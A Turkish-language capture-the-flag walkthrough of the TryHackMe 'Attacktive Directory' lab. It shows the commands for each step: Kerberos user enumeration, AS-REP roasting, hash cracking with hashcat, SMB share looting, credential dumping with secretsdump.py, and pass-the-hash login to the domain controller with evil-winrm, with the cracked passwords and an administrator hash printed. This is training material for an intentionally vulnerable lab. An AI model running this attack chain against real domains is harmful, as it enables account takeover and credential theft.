

Merhaba, bu yazıda Tryhackme’de bulunan Attacktive Directory makinesinin çözümünü inceleyeceğiz. Openvpn bağlantısı sağlandıktan sonra Tryhackme’de bulunan makine deploy edilir ve makinenin ip adresi öğrenilir. Bu çözümde kullandığım ip adresi 10.10.10.214 olarak belirlendi.

nmap -A -T4 10.10.10.214 ile nmap taraması yapıldığında windows ve samba sistemlere ait portların açık olduğu görülüyor.



enum4linux 10.10.10.214 ile bu portlardan bilgi toplandığında. Domain name’in THM-AD olduğu görülüyor.



Kerberos hizmetindeki kullanıcıların tespit edilmesi kerbrute aracını öneriyor. Kerbrute aracı ile tarama yapıldığında svc-admin ve backup gibi önemli kullanıcılar tespit edilmiştir.

./kerbrute_linux_amd64 userenum -d spookysec.local –dc 10.10.46.255 userlist.txt



GetNPUsers.py spookysec.local/svc-admin -request -no-pass -dc-ip 10.10.46.255 impacket araçlarından olan getnusers.py betiğiyle TGT ticket’daki svc-admin’in password hash’i bulunuyor.



‘krb5asrep’ string’ini hashcat sayfasında aratıldığında Kerberos 5, etype 23, AS-REP şifrelemesi olduğu görülüyor.

‘krb5asrep’ string’ini hashcat sayfasında aratıldığında Kerberos 5, etype 23, AS-REP şifrelemesi olduğu görülüyor.



hashcat –force -m 18200 -a 0 svc.hash /usr/share/wordlists/rockyou.txt ile hash şifresine brute force uygulandığında svc-admin kullanıcısının parolası management2005 olarak bulunuyor.



smbclient -U spookysec.local/svc-admin -L //10.10.107.250 ile hedef sistem üzerinde paylaşıma açık dizinler görülüyor.



smbclient -U spookysec.local/svc-admin //10.10.107.250/backup dizinine ‘management2005’ parolası ile bağlanılır. backup_credentials.txt adlı dosya indirilip incelendiğinde base64’e çevrilmiş bir string ifade bulunuyor.



echo “kodlanmış metin” | base64 -d ile metinin kodu çözüldüğünde backup@spookysec.local:backup2517860 metni ortaya çıkıyor.





secretsdump.py -dc-ip 10.10.107.250 spookysec.local/backup:backup2517860@10.10.107.250 ile impacket aracı secretsdump.py aracıyla tüm parola hash’lerini toplamanıza yardımcı olur. Böylelikle administrator hash’i de bulunmuş oldu. Bu hash ve evil-winrm aracı kullanılarak AD domain’i üzerinde tam yetki elde edilebilir.

evil-winrm -i 10.10.107.250 -u administrator -H 0e0363213e37b94221497260b0bcb4fc ile bağlantı sağlanır. Sonrasında istenen flag dosyaları cat dosyası ile açılır.